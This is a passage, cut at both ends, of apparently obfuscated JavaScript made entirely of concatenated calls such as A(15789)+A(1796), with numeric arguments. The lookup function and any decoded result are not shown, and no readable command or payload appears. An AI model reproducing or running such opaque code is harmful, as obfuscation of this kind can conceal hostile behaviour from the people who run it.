15789)+A(1796)+A(9471)+A(12646)+A(6730)+A(4880)+A(10282)+A(6110)+A(14325)+A(12966)+A(5937)+A(10142)+A(3214)+A(15276)+A(5298)+A(9295)+A(15087)+A(13807)+A(9605)+A(7278)+A(16701)+A(20655)+A(8194)+A(4944)+A(18105)+A(17216)+A(16818)+A(16600)+A(19142)+A(2748)+A(3145)+A(18056)+A(1772)+A(2925)+A(370)+A(1976)+A(7660)+A(16093)+A(14083))+(A(564)+A(2839)+A(13207)+A(19786)+A(17316)+A(395)+A(14850)+A(4872)+A(9750)+A(3535)+A(12885)+A(3608)+A(16365)+A(12002)+A(4355)+A(2999)+A(15963)+A(1737)+A(5209)+A(15816)+A(19250)+A(12623)+A(17533)+A(18897)+A(1588)+A(11407)+A(4977)+A(10017)+A(15457)+A(9674)+A(17449)+A(9523)+A(3893)+A(4933)+A(12120)+A(7948)+A(9843)+A(12500)+A(14694)+A(8593)+A(1420)+A(6068)+A(11789)+A(5897)+A(6392)+A(3898)+A(14076)+A(3312)+A(915)+A(12570)+A(12632)+A(18252)+A(18151)+A(9041)+A(6749)+A(13925)+A(1899)+A(15789)+A(1796)+A(9471)+A(12646)+A(15230)+A(5141)+A(926)+A(5016)+A(5768)+A(1425)+A(2083)+A(4009)+A(17559)+A(13459)+A(13968)+A(11691)+A(8784)+A(9548)+A(12232)+A(3728)+A(2560)+A(13701)+A(18629)+A(18633)+A(14743)+A(17263)+A(19450)+A(19482)+A(12121)+A(7898)+A(20281)+A(19824)+A(11928)+A(6445)+A(7562)+A(2305)+A(3552)+A(7195)+A(13942)+A(5771)+A(3579)+A(18254)+A(5288))+(A(7873)+A(4033)+A(2047)+A(10067)+A(4146)+A(641)+A(13759)+A(18453)+A(5021)+A(14437)+A(6881)+A(16454)+A(5107)+A(13176)+A(5795)+A(9571)+A(10636)+A(17340)+A(4390)+A(18459)+A(18673)+A(17285)+A(8367)+A(5199)+A(5453)+A(6857)+A(7409)+A(6760)+A(4770)+A(9702)+A(8260)+A(7058)+A(13014)+A(18511)+A(2182)+A(7151)+A(9146)+A(2876)+A(1213)+A(18864)+A(18266)+A(17246)+A(16125)+A(17952)+A(7869)+A(10434)+A(4055)+A(1212)+A(17390)+A(17779)+A(13458)+A(19244)+A(1816)+A(6085)+A(3244)+A(5285)+A(5419)+A(8911)+A(9693)+A(1005)+A(13179)+A(15674)+A(20376)+A(15760)+A(9364)+A(10312)+A(2408)+A(13694)+A(17504)+A(946)+A(12218)+A(15145)+A(17021)+A(7390)+A(4025)+A(16798)+A(16415)+A(12859)+A(16722)+A(10057)+A(14050)+A(9940)+A(14029)+A(4045)+A(683)+A(5283)+A(19181)+A(19973)+A(16775)+A(3010)+A(1520)+A(19104)+A(2360)+A(10189)+A(8051)+A(18624)+A(14959)+A(12805)+A(15825)+A(9973))+(A(20105)+A(20697)+A(4846)+A(9656)+A(7480)+A(9482)+A(2292)+A(13620)+A(15027)+A(4360)+A(19272)+A(13189)+A(1870)+A(1220)+A(19441)+A(695)+A(6997)+A(1483)+A(20188)+A(16454)+A(5107)+A(13176)+A(5795)+A(9571)+A(10636)+A(13101)+A(10202)+A(7194)+A(16458)+A(15387)+A(20628)+A(3788)+A(13605)+A(10294)+A(1826)+A(12243)+A(7539)+A(9702)+A(8260)+A(7058)+A(13014)+A(18511)+A(13338)+A(5372)+A(19017)+A(17522)+A(1174)+A(13019)+A(6158)+A(6092)+A(5835)+A(3834)+A(10587)+A(1990)+A(13027)+A(3741)+A(16968)+A(16216)+A(8606)+A(8915)+A(7251)+A(4547)+A(5002)+A(12038)+A(1899)+A(15789)+A(1796)+A(9471)+A(12646)+A(6319)+A(12529)+A(13570)+A(5892)+A(17570)+A(8640)+A(14627)+A(19417)+A(18431)+A(5269)+A(10321)+A(11471)+A(6208)+A(7658)+A(12647)+A(11713)+A(16873)+A(8193)+A(18504)+A(15934)+A(11388)+A(5466)+A(15506)+A(548)+A(11364)+A(17550)+A(7189)+A(3108)+A(15652)+A(13506)+A(10721))+(A(16997)+A(2058)+A(4782)+A(17430)+A(6118)+A(15436)+A(7958)+A(14934)+A(3947)+A(3537)+A(19013)+A(18625)+A(9508)+A(6728)+A(10650)+A(12269)+A(9086)+A(7068)+A(10410)+A(20752)+A(19994)+A(8159)+A(13089)+A(3858)+A(1688)+A(7181)+A(1731)+A(19939)+A(16305)+A(19185)+A(12537)+A(11875)+A(8752)+A(3698)+A(19108)+A(2879)+A(15770)+A(5620)+A(16265)+A(8866)+A(7231)+A(4985)+A(4452)+A(8141)+A(19673)+A(3820)+A(16036)+A(5100)+A(17909)+A(15734)+A(10862)+A(4248)+A(6904)+A(9620)+A(6595)+A(12887)+A(18010)+A(2335)+A(19615)+A(830)+A(11681)+A(9984)+A(19664)+A(1168)+A(1950)+A(16574)+A(6050)+A(7704)+A(11577)+A(3112)+A(10033)+A(17235)+A(6705)+A(8508)+A(16570)+A(16355)+A(14516)+A(19473)+A(2663)+A(17527)+A(9431)+A(6421)+A(5044)+A(6744)+A(6788)+A(12956)+A(4795)+A(8870)+A(11634)+A(17366)+A(11645)+A(14898)+A(9444)+A(14095)+A(1832)+A(9739)+A(3249)+A(6082)+A(5502)+A(14380))+(A(10408)+A(6570)+A(14358)+A(7730)+A(19037)+A(12386)+A(1317)+A(18999)+A(14254)+A(3932)+A(18151)+A(14563)+A(10032)+A(5401)+A(2793)+A(15308)+A(6296)+A(11041)+A(9075)+A(16730)+A(811)+A(6203)+A(8513)+A(11714)+A(12067)+A(6511)+A(8500)+A(11298)+A(9758)+A(16546)+A(13398)+A(3949)+A(18285)+A(5306)+A(8875)+A(3743)+A(12909)+A(10057)+A(5678)+A(19050)+A(10514)+A(2876)+A(16466)+A(6370)+A(13698)+A(12301)+A(9345)+A(6555)+A(12051)+A(16680)+A(7198)+A(12696)+A(20372)+A(10547)+A(4460)+A(3478)+A(10173)+A(10897)+A(2695)+A(1110)+A(11936)+A(7204)+A(2647)+A(18775)+A(18490)+A(14772)+A(2395)+A(7729)+A(10254)+A(7673)+A(20675)+A(16734)+A(12103)+A(13462)+A(14707)+A(5067)+A(3771)+A(2965)+A(3664)+A(11085)+A(11769)+A(18161)+A(2107)+A(9175)+A(8164)+A(8683)+A(17859)+A(20623)+A(6281)+A(3322)+A(3647)+A(4884)+A(7307)+A(15917)+A(7387)+A(6103)+A(16967)+A(6488)+A(3249)+A(6082))+(A(5502)+A(14380)+A(10408)+A(6570)+A(19884)+A(13493)+A(13082)+A(13576)+A(19396)+A(6282)+A(7974)+A(6478)+A(1956)+A(9103)+A(18253)+A(18583)+A(19746)+A(3213)+A(6923)+A(15927)+A(14907)+A(5580)+A(3988)+A(16067)+A(11978)+A(9264)+A(9567)+A(6680)+A(14453)+A(16397)+A(13259)+A(7326)+A(16119)+A(2947)+A(15055)+A(12951)+A(9917)+A(19350)+A(6259)+A(5332)+A(10444)+A(3283)+A(19688)+A(14106)+A(20729)+A(758)+A(4164)+A(14573)+A(10469)+A(20571)+A(20470)+A(18143)+A(17030)+A(15828)+A(14014)+A(19837)+A(7914)+A(5684)+A(7364)+A(7444)+A(19491)+A(9914)+A(13249)+A(4440)+A(5954)+A(10982)+A(7606)+A(16719)+A(3766)+A(9330)+A(9747)+A(14052)+A(2658)+A(5605)+A(12274)+A(18448)+A(2395)+A(10185)+A(19219)+A(4937)+A(9284)+A(2853)+A(4505)+A(2093)+A(6888)+A(6570)+A(20504)+A(3732)+A(20217)+A(11445)+A(19983)+A(20575)+A(20368)+A(1126)+A(1897)+A(1845)+A(6900)+A(8799)+A(3952)+A(1555))+(A(9548)+A(12232)+A(3728)+A(2560)+A(13701)+A(13126)+A(2453)+A(3325)+A(14635)+A(18761)+A(18437)+A(8189)+A(4514)+A(2963)+A(9758)+A(11116)+A(1008)+A(5227)+A(10323)+A(1708)+A(950)+A(15564)+A(3789)+A(11770)+A(1226)+A(13442)+A(753)+A(6844)+A(6408)+A(6238)+A(17622)+A(4254)+A(18175)+A(3088)+A(14051)+A(1823)+A(2706)+A(3312)+A(915)+A(12570)+A(12632)+A(18252)+A(18151)+A(6089)+A(3766)+A(20124)+A(17196)+A(3831)+A(12139)+A(11153)+A(3740)+A(16823)+A(3683)+A(5587)+A(18510)+A(13967)+A(17012)+A(18364)+A(13181)+A(18435)+A(13335)+A(1665)+A(17149)+A(11784)+A(1368)+A(13005)+A(19587)+A(14870)+A(17710)+A(7795)+A(19113)+A(14730)+A(11433)+A(14576)+A(9054)+A(3741)+A(16968)+A(16216)+A(8606)+A(8915)+A(4918)+A(20656)+A(8039)+A(9845)+A(3956)+A(5422)+A(16683)+A(737)+A(4892)+A(6818)+A(4356)+A(20195)+A(18792)+A(8604)+A(16204)+A(16471)+A(2236)+A(6132)+A(6789)+A(4369))+(A(18641)+A(14803)+A(17871)+A(16246)+A(5324)+A(11203)+A(11289)+A(7263)+A(5323)+A(18717)+A(20053)+A(12217)+A(1919)+A(11133)+A(1163)+A(20316)+A(1398)+A(16730)+A(11104)+A(17511)+A(15530)+A(20697)+A(4846)+A(9656)+A(7480)+A(9482)+A(2292)+A(7616)+A(13276)+A(6191)+A(19892)+A(20230)+A(17401)+A(1943)+A(5557)+A(16849)+A(12690)+A(16601)+A(4321)+A(4133)+A(12840)+A(1616)+A(4496)+A(5050)+A(4334)+A(9489)+A(10614)+A(5714)+A(12323)+A(7673)+A(1954)+A(9250)+A(16362)+A(942)+A(11743)+A(6771)+A(12561)+A(2263)+A(2474)+A(17934)+A(2858)+A(13589)+A(6875)+A(11155)+A(1009)+A(16288)+A(14994)+A(10425)+A(1794)+A(13797)+A(9707)+A(9286)+A(7162)+A(15101)+A(8594)+A(14748)+A(9022)+A(11190)+A(18230)+A(20727)+A(16771)+A(5115)+A(11216)+A(5679)+A(20366)+A(11213)+A(4508)+A(15904)+A(8483)+A(4909)+A(16090)+A(1186)+A(5044)+A(8813)+A(18115)+A(7734)+A(20064)+A(14235)+A(9627)+A(16102))+(A(15105)+A(20158)+A(14322)+A(15018)+A(14523)+A(17870)+A(19013)+A(18625)+A(9508)+A(6728)+A(10650)+A(12269)+A(9038)+A(18857)+A(629)+A(15307)+A(13249)+A(4440)+A(5954)+A(10982)+A(7606)+A(3511)+A(2255)+A(19752)+A(19959)+A(20260)+A(15826)+A(16354)+A(20440)+A(1602)+A(16753)+A(18605)+A(18145)+A(4212)+A(5487)+A(8600)+A(7061)+A(15265)+A(16620)+A(2875)+A(19058)+A(2708)+A(18403)+A(2542)+A(17655)+A(20497)+A(1407)+A(8425)+A(11593)+A(8757)+A(17065)+A(18114)+A(6119)+A(5437)+A(12770)+A(18762)+A(18872)+A(1799)+A(8486)+A(9598)+A(20460)+A(12679)+A(15594)+A(2684)+A(9462)+A(2649)+A(19348)+A(1960)+A(19286)+A(10715)+A(18159)+A(17134)+A(7787)+A(7672)+A(1417)+A(9812)+A(5542)+A(5644)+A(20410)+A(20421)+A(13773)+A(4456)+A(18907)+A(4571)+A(12282)+A(19721)+A(11642)+A(5191)+A(17065)+A(18114)+A(6119)+A(5437)+A(12770)+A(9555)+A(18872)+A(1799)+A(13227)+A(18047)+A(4691)+A(585))+(A(15017)+A(798)+A(13707)+A(6320)+A(8884)+A(20228)+A(19839)+A(19319)+A(17208)+A(15616)+A(8310)+A(6637)+A(757)+A(15686)+A(12263)+A(3704)+A(11682)+A(12803)+A(13711)+A(11452)+A(14394)+A(5553)+A(5051)+A(19247)+A(12673)+A(9626)+A(14638)+A(7643)+A(1647)+A(16144)+A(20391)+A(525)+A(10852)+A(2700)+A(6136)+A(6333)+A(7351)+A(18798)+A(16335)+A(649)+A(599)+A(13671)+A(9197)+A(16549)+A(5427)+A(18862)+A(14336)+A(14860)+A(2525)+A(819)+A(15519)+A(19588)+A(5783)+A(1639)+A(4546)+A(7176)+A(17579)+A(18421)+A(6719)+A(8048)+A(15568)+A(9428)+A(15284)+A(14527)+A(10827)+A(17145)+A(14919)+A(6402)+A(10647)+A(5622)+A(11801)+A(1292)+A(13435)+A(9681)+A(10212)+A(11089)+A(5753)+A(20747)+A(3550)+A(10007)+A(18647)+A(2913)+A(5088)+A(6155)+A(14684)+A(5894)+A(9669)+A(8265)+A(2055)+A(16436)+A(16267)+A(16256)+A(16127)+A(1717)+A(10634)+A(20569)+A(16225)+A(1277)+A(10255)+A(3544))+(A(2148)+A(13952)+A(6517)+A(12431)+A(4032)+A(17741)+A(13424)+A(7857)+A(19561)+A(16784)+A(20018)+A(19853)+A(5070)+A(2041)+A(8862)+A(14078)+A(20718)+A(14705)+A(12695)+A(19591)+A(20027)+A(2232)+A(14833)+A(17282)+A(12948)+A(9683)+A(13294)+A(16120)+A(15405)+A(9542)+A(15253)+A(16831)+A(3068)+A(3421)+A(8091)+A(13483)+A(5320)+A(20051)+A(945)+A(14030)+A(5615)+A(9866)+A(3675)+A(9289)+A(2262)+A(3310)+A(6790)+A(10280)+A(6433)+A(13861)+A(8344)+A(2883)+A(6712)+A(11100)+A(18183)+A(20496)+A(17945)+A(18277)+A(3774)+A(11656)+A(17922)+A(12878)+A(18293)+A(6503)+A(17287)+A(5676)+A(459)+A(14049)+A(11468)+A(17006)+A(19863)+A(15802)+A(4500)+A(16410)+A(20021)+A(1651)+A(5487)+A(8600)+A(7061)+A(15265)+A(16620)+A(2875)+A(19058)+A(6278)+A(11899)+A(356)+A(6136)+A(6333)+A(9941)+A(17445)+A(16335)+A(2600)+A(13798)+A(3301)+A(18144)+A(20730)+A(17947)+A(4524)+A(4919)+A(18268))+(A(18426)+A(14088)+A(8867)+A(1545)+A(20290)+A(11560)+A(13233)+A(10073)+A(662)+A(9118)+A(12114)+A(5724)+A(6217)+A(5756)+A(14885)+A(10800)+A(7715)+A(623)+A(16502)+A(16959)+A(8325)+A(16857)+A(696)+A(1470)+A(13730)+A(6642)+A(13413)+A(9825)+A(13975)+A(19593)+A(3015)+A(3330)+A(2585)+A(20715)+A(1182)+A(12353)+A(18741)+A(1916)+A(10476)+A(6086)+A(17740)+A(18044)+A(16337)+A(19192)+A(11430)+A(12834)+A(10910)+A(3943)+A(1818)+A(15975)+A(15124)+A(1824)+A(999)+A(18957)+A(8234)+A(1582)+A(17298)+A(13307)+A(7354)+A(4061)+A(10369)+A(11199)+A(16170)+A(3366)+A(1146)+A(5284)+A(1055)+A(14528)+A(1371)+A(5038)+A(11955)+A(14038)+A(18903)+A(3828)+A(18771)+A(8144)+A(10710)+A(3471)+A(20523)+A(1422)+A(2231)+A(9882)+A(15043)+A(10705)+A(19029)+A(5634)+A(14355)+A(17881)+A(12997)+A(8712)+A(14809)+A(19281)+A(5167)+A(17359)+A(20381)+A(7383)+A(14834)+A(20208)+A(15534)+A(8930))+(A(2443)+A(670)+A(11764)+A(3680)+A(3736)+A(18658)+A(10107)+A(19438)+A(6383)+A(4277)+A(11279)+A(19979)+A(16979)+A(11918)+A(13486)+A(20768)+A(2249)+A(10105)+A(8060)+A(10311)+A(16476)+A(19643)+A(19373)+A(17915)+A(18720)+A(14138)+A(3179)+A(12287)+A(11046)+A(5628)+A(10504)+A(11255)+A(12715)+A(9904)+A(14272)+A(7318)+A(5079)+A(11854)+A(8228)+A(3669)+A(8716)+A(14758)+A(18904)+A(9242)+A(13753)+A(11455)+A(6095)+A(5446)+A(10709)+A(16440)+A(6030)+A(18041)+A(18757)+A(11802)+A(5858)+A(20114)+A(13864)+A(10415)+A(3871)+A(6041)+A(9423)+A(20560)+A(8948)+A(9363)+A(858)+A(11860)+A(13271)+A(13216)+A(18246)+A(16357)+A(17477)+A(3200)+A(20262)+A(4404)+A(19354)+A(7962)+A(11890)+A(450)+A(19755)+A(3925)+A(19373)+A(17915)+A(18720)+A(14138)+A(5645)+A(4188)+A(11661)+A(3263)+A(7831)+A(20642)+A(18741)+A(1916)+A(10476)+A(6086)+A(17740)+A(18044)+A(16337)+A(5180)+A(11035)+A(10192))+(A(1589)+A(849)+A(2297)+A(18008)+A(10845)+A(903)+A(17236)+A(12412)+A(3533)+A(11004)+A(3234)+A(11272)+A(20682)+A(2736)+A(12369)+A(16594)+A(2906)+A(10048)+A(4807)+A(17364)+A(4094)+A(5471)+A(4564)+A(11746)+A(5342)+A(17769)+A(18671)+A(19689)+A(13109)+A(7642)+A(12669)+A(9847)+A(6440)+A(3622)+A(5707)+A(1201)+A(8599)+A(17675)+A(15535)+A(15183)+A(11507)+A(2414)+A(7576)+A(3823)+A(11156)+A(16323)+A(6416)+A(342)+A(12686)+A(13050)+A(1091)+A(18613)+A(4197)+A(20438)+A(12395)+A(10243)+A(515)+A(6836)+A(4037)+A(18305)+A(16911)+A(10774)+A(4948)+A(19415)+A(14915)+A(726)+A(12697)+A(15034)+A(3767)+A(19666)+A(2931)+A(16807)+A(16254)+A(11188)+A(18885)+A(16988)+A(9915)+A(13595)+A(19928)+A(18333)+A(11616)+A(16027)+A(2358)+A(7070)+A(5214)+A(6781)+A(3803)+A(18516)+A(8300)+A(7085)+A(10624)+A(16881)+A(17273)+A(12093)+A(14636)+A(3237)+A(9055)+A(8807)+A(13772)+A(6477))+(A(10333)+A(4468)+A(12748)+A(3425)+A(8614)+A(19359)+A(928)+A(3696)+A(17905)+A(6371)+A(2310)+A(15953)+A(12535)+A(6349)+A(5868)+A(13098)+A(16710)+A(6605)+A(20654)+A(335)+A(4491)+A(9017)+A(9045)+A(15362)+A(1276)+A(3493)+A(13536)+A(11358)+A(19487)+A(7597)+A(11081)+A(10265)+A(4493)+A(11636)+A(16832)+A(2825)+A(1515)+A(14096)+A(17919)+A(17120)+A(6457)+A(17618)+A(5799)+A(14761)+A(9006)+A(10868)+A(3702)+A(2952)+A(14316)+A(8527)+A(18207)+A(7398)+A(14609)+A(2378)+A(14878)+A(9434)+A(16389)+A(11134)+A(11194)+A(13928)+A(12367)+A(1529)+A(5350)+A(20620)+A(10657)+A(2433)+A(16615)+A(15183)+A(11507)+A(11694)+A(11036)+A(10859)+A(14114)+A(891)+A(20559)+A(9630)+A(18931)+A(4485)+A(6019)+A(18066)+A(18332)+A(8916)+A(19690)+A(17490)+A(15577)+A(19630)+A(770)+A(15327)+A(10074)+A(16159)+A(3916)+A(17472)+A(8271)+A(2143)+A(8087)+A(9857)+A(10474)+A(4083)+A(11530)+A(9434))+(A(16389)+A(11134)+A(11194)+A(13928)+A(12367)+A(1529)+A(5350)+A(20620)+A(10657)+A(2433)+A(16615)+A(15183)+A(11507)+A(11694)+A(20220)+A(20086)+A(3071)+A(10259)+A(700)+A(7826)+A(19496)+A(20148)+A(14105)+A(500)+A(2341)+A(10999)+A(13611)+A(2274)+A(17556)+A(5378)+A(2377)+A(3259)+A(5215)+A(16860)+A(15364)+A(12977)+A(3599)+A(726)+A(14933)+A(11748)+A(9217)+A(4485)+A(6019)+A(18066)+A(18332)+A(8916)+A(19690)+A(17490)+A(15577)+A(19630)+A(770)+A(15327)+A(10074)+A(16159)+A(3916)+A(17472)+A(17299)+A(8154)+A(4326)+A(2535)+A(15646)+A(503)+A(19094)+A(2955)+A(11677)+A(6932)+A(4429)+A(10226)+A(15743)+A(4942)+A(19846)+A(3367)+A(19274)+A(1443)+A(14946)+A(8179)+A(13846)+A(14804)+A(1429)+A(8823)+A(9685)+A(3824)+A(1780)+A(10351)+A(19164)+A(10055)+A(8143)+A(6949)+A(18787)+A(8561)+A(18649)+A(14529)+A(401)+A(5266)+A(20126)+A(4075)+A(4541)+A(9013)+A(14914)+A(19812))+(A(16583)+A(4473)+A(7972)+A(4771)+A(9582)+A(20426)+A(415)+A(20271)+A(18653)+A(11676)+A(18307)+A(8975)+A(10811)+A(3778)+A(19750)+A(16994)+A(13108)+A(20725)+A(4929)+A(8707)+A(3189)+A(4336)+A(4991)+A(8269)+A(14872)+A(1561)+A(11768)+A(2438)+A(14002)+A(5610)+A(18684)+A(9081)+A(18371)+A(8447)+A(5509)+A(1973)+A(13088)+A(16470)+A(13491)+A(12676)+A(3005)+A(19414)+A(17053)+A(2212)+A(13594)+A(1073)+A(17954)+A(11391)+A(15667)+A(11491)+A(2936)+A(3859)+A(19235)+A(3255)+A(14188)+A(8013)+A(11039)+A(14019)+A(11718)+A(9173)+A(11371)+A(3477)+A(2650)+A(898)+A(7177)+A(3167)+A(8292)+A(15299)+A(17419)+A(2053)+A(10726)+A(4302)+A(17265)+A(5210)+A(19865)+A(15063)+A(5196)+A(17069)+A(2451)+A(1557)+A(12310)+A(2245)+A(9689)+A(5701)+A(17371)+A(682)+A(8437)+A(3998)+A(2847)+A(12468)+A(1572)+A(14149)+A(14108)+A(13643)+A(17104)+A(20305)+A(12912)+A(15524)+A(10993)+A(3632))+(A(19074)+A(7917)+A(10354)+A(19808)+A(12608)+A(11034)+A(7060)+A(17832)+A(15178)+A(16050)+A(2423)+A(3923)+A(13896)+A(15649)+A(17014)+A(9527)+A(17059)+A(11788)+A(15852)+A(5721)+A(14500)+A(13007)+A(18377)+A(5430)+A(2284)+A(14509)+A(9097)+A(12999)+A(17041)+A(18004)+A(1868)+A(19306)+A(11561)+A(9259)+A(474)+A(13267)+A(1034)+A(16854)+A(14105)+A(500)+A(2341)+A(10999)+A(13611)+A(2274)+A(17556)+A(5378)+A(2377)+A(3259)+A(5215)+A(16860)+A(15364)+A(16186)+A(20724)+A(2595)+A(7026)+A(15558)+A(3663)+A(18893)+A(3047)+A(2450)+A(11440)+A(364)+A(17797)+A(8383)+A(9501)+A(8296)+A(15026)+A(3019)+A(10887)+A(9305)+A(17791)+A(1199)+A(6843)+A(5720)+A(3007)+A(466)+A(5034)+A(3565)+A(5252)+A(15784)+A(6889)+A(18610)+A(20590)+A(1288)+A(3437)+A(13956)+A(19653)+A(17573)+A(723)+A(4597)+A(3881)+A(556)+A(10287)+A(6277)+A(7840)+A(19547)+A(9551)+A(15551)+A(735)+A(9308))+(A(15329)+A(1071)+A(8157)+A(15801)+A(13091)+A(11344)+A(1399)+A(7867)+A(16915)+A(14383)+A(5073)+A(7369)+A(778)+A(14604)+A(17819)+A(5414)+A(16868)+A(8547)+A(14897)+A(9257)+A(9551)+A(13102)+A(13071)+A(16813)+A(18840)+A(19785)+A(5260)+A(13135)+A(6307)+A(12543)+A(8310)+A(17180)+A(6495)+A(10595)+A(14949)+A(5518)+A(8501)+A(14415)+A(20457)+A(1245)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(2194)+A(2006)+A(12718)+A(4941)+A(11663)+A(13521)+A(10554)+A(8705)+A(19682)+A(9410)+A(538)+A(9788)+A(13571)+A(11335)+A(16195)+A(17774)+A(8448)+A(12205)+A(4620)+A(20174)+A(2196)+A(9979)+A(13150)+A(20670)+A(3363)+A(3948)+A(12799)+A(13166)+A(7437)+A(6172)+A(9071)+A(14630)+A(16319)+A(2659)+A(17995)+A(3190)+A(14961)+A(10831)+A(20341)+A(9927)+A(9149)+A(6782)+A(9010)+A(20754)+A(2361)+A(19299)+A(15683)+A(15521)+A(11427)+A(12595)+A(17725)+A(8986)+A(6328)+A(20300))+(A(12810)+A(377)+A(18398)+A(11571)+A(12654)+A(15025)+A(6337)+A(10370)+A(17917)+A(14159)+A(16980)+A(8650)+A(16430)+A(1830)+A(2230)+A(4521)+A(2288)+A(14163)+A(3048)+A(3610)+A(11131)+A(12779)+A(11383)+A(15269)+A(16524)+A(16340)+A(13352)+A(16982)+A(11362)+A(20574)+A(8559)+A(4841)+A(387)+A(4869)+A(7267)+A(4378)+A(11487)+A(12631)+A(5308)+A(3611)+A(15320)+A(1496)+A(16255)+A(15281)+A(7637)+A(12358)+A(19344)+A(17894)+A(11288)+A(6729)+A(11655)+A(15440)+A(15550)+A(11356)+A(18400)+A(12926)+A(9810)+A(8978)+A(8226)+A(6123)+A(3423)+A(3241)+A(14621)+A(18376)+A(13520)+A(14376)+A(1051)+A(10365)+A(17204)+A(3042)+A(18522)+A(7865)+A(17937)+A(1506)+A(16845)+A(18672)+A(14373)+A(15833)+A(17918)+A(16038)+A(17968)+A(19265)+A(8156)+A(18745)+A(2997)+A(8305)+A(4437)+A(17310)+A(2596)+A(445)+A(3121)+A(1453)+A(12650)+A(10166)+A(20245)+A(5156)+A(7264)+A(3227)+A(5029)+A(17313))+(A(10855)+A(7330)+A(6895)+A(4156)+A(339)+A(1223)+A(19845)+A(16224)+A(10188)+A(3479)+A(13500)+A(14320)+A(16411)+A(13246)+A(11479)+A(11766)+A(20418)+A(17792)+A(12489)+A(8175)+A(13256)+A(6498)+A(17721)+A(8739)+A(5552)+A(978)+A(17291)+A(20205)+A(1061)+A(6202)+A(5033)+A(18142)+A(2279)+A(16750)+A(4054)+A(10745)+A(19531)+A(2697)+A(10678)+A(12965)+A(5671)+A(4279)+A(8720)+A(2061)+A(7025)+A(11175)+A(4175)+A(9637)+A(20541)+A(7578)+A(10597)+A(15972)+A(13243)+A(10900)+A(20136)+A(2678)+A(10449)+A(16663)+A(2213)+A(9166)+A(16121)+A(8409)+A(7109)+A(4809)+A(12453)+A(17736)+A(3363)+A(7282)+A(12799)+A(13166)+A(7437)+A(6172)+A(9071)+A(14630)+A(16319)+A(2659)+A(17995)+A(3190)+A(14961)+A(10831)+A(20341)+A(9927)+A(9149)+A(6782)+A(9010)+A(15932)+A(9868)+A(11772)+A(1632)+A(2533)+A(1003)+A(13141)+A(3721)+A(391)+A(10162)+A(5893)+A(17303)+A(18451)+A(11339)+A(7763))+(A(8625)+A(10905)+A(15899)+A(14367)+A(13485)+A(18911)+A(15489)+A(13550)+A(19173)+A(11087)+A(4002)+A(19280)+A(2903)+A(6126)+A(19255)+A(3488)+A(16557)+A(4213)+A(4876)+A(16336)+A(11436)+A(5388)+A(13437)+A(18513)+A(376)+A(7809)+A(2417)+A(13580)+A(2981)+A(15471)+A(8230)+A(3621)+A(14122)+A(490)+A(4393)+A(2599)+A(1624)+A(19687)+A(3201)+A(3065)+A(13648)+A(11405)+A(11229)+A(9014)+A(4859)+A(19635)+A(3525)+A(20545)+A(16835)+A(6177)+A(10941)+A(10779)+A(15723)+A(3759)+A(8731)+A(6447)+A(5206)+A(11651)+A(10184)+A(3860)+A(6494)+A(19041)+A(1999)+A(8290)+A(14403)+A(8176)+A(5843)+A(6978)+A(14390)+A(2632)+A(3403)+A(12777)+A(18262)+A(13086)+A(15001)+A(2096)+A(10931)+A(15668)+A(19129)+A(16007)+A(11803)+A(14886)+A(848)+A(4699)+A(7617)+A(6124)+A(4095)+A(7182)+A(13782)+A(1527)+A(14357)+A(6676)+A(19332)+A(433)+A(14522)+A(648)+A(3725)+A(16892)+A(13691)+A(783))+(A(405)+A(1260)+A(19969)+A(13555)+A(476)+A(19087)+A(4131)+A(20273)+A(3438)+A(1729)+A(12764)+A(12698)+A(8196)+A(5534)+A(2065)+A(8423)+A(5873)+A(13036)+A(7396)+A(2421)+A(16350)+A(13382)+A(19516)+A(13635)+A(17961)+A(18014)+A(18716)+A(10322)+A(9347)+A(8946)+A(9838)+A(8442)+A(20444)+A(2062)+A(12094)+A(11360)+A(15810)+A(15421)+A(1059)+A(20270)+A(13519)+A(1508)+A(9936)+A(4482)+A(5247)+A(9517)+A(11710)+A(9011)+A(8348)+A(8848)+A(2321)+A(9564)+A(13830)+A(10541)+A(13579)+A(12064)+A(1939)+A(13481)+A(5812)+A(688)+A(7903)+A(8772)+A(5640)+A(1645)+A(2205)+A(12762)+A(18288)+A(5341)+A(10307)+A(20644)+A(1963)+A(16153)+A(17357)+A(8368)+A(19975)+A(3717)+A(14286)+A(2594)+A(16763)+A(10873)+A(13199)+A(20689)+A(2187)+A(4526)+A(9418)+A(11170)+A(11914)+A(7867)+A(16915)+A(10512)+A(1509)+A(16789)+A(11877)+A(13407)+A(3519)+A(7285)+A(2254)+A(14490)+A(11400)+A(16078))+(A(1884)+A(4296)+A(3497)+A(1120)+A(17967)+A(20790)+A(592)+A(19616)+A(18454)+A(600)+A(969)+A(2160)+A(7732)+A(8277)+A(11283)+A(7791)+A(1983)+A(13454)+A(12424)+A(20703)+A(2674)+A(1549)+A(9483)+A(1694)+A(6710)+A(15640)+A(7293)+A(493)+A(17240)+A(3621)+A(14122)+A(490)+A(4393)+A(2599)+A(1624)+A(19687)+A(3201)+A(3065)+A(13648)+A(11405)+A(11229)+A(9014)+A(4859)+A(19635)+A(3525)+A(20545)+A(16835)+A(6177)+A(994)+A(4085)+A(18300)+A(2096)+A(10931)+A(15668)+A(19129)+A(16007)+A(11803)+A(14886)+A(848)+A(4699)+A(7617)+A(6124)+A(4095)+A(7182)+A(13782)+A(1527)+A(14357)+A(6676)+A(19332)+A(433)+A(3538)+A(18313)+A(1742)+A(3919)+A(3710)+A(11446)+A(8316)+A(6285)+A(20382)+A(12998)+A(1224)+A(14256)+A(11217)+A(16286)+A(18276)+A(4499)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(6491)+A(4712)+A(12378)+A(1844)+A(8169)+A(5595)+A(8455)+A(3752))+(A(11091)+A(13131)+A(15735)+A(15641)+A(19245)+A(2630)+A(10101)+A(15773)+A(5999)+A(4044)+A(16280)+A(3817)+A(11498)+A(13518)+A(16786)+A(9438)+A(4945)+A(19191)+A(9292)+A(6924)+A(6540)+A(6255)+A(12584)+A(5081)+A(20066)+A(4584)+A(1224)+A(14256)+A(11217)+A(16286)+A(18276)+A(4499)+A(8438)+A(8883)+A(2157)+A(19795)+A(17061)+A(14989)+A(6491)+A(7275)+A(15591)+A(16217)+A(10936)+A(8670)+A(2503)+A(14172)+A(19112)+A(16571)+A(7862)+A(10834)+A(18415)+A(7676)+A(10684)+A(14823)+A(10440)+A(5959)+A(16005)+A(6016)+A(17008)+A(19352)+A(7088)+A(19030)+A(4550)+A(6737)+A(19838)+A(10902)+A(12649)+A(3755)+A(2198)+A(9877)+A(10659)+A(181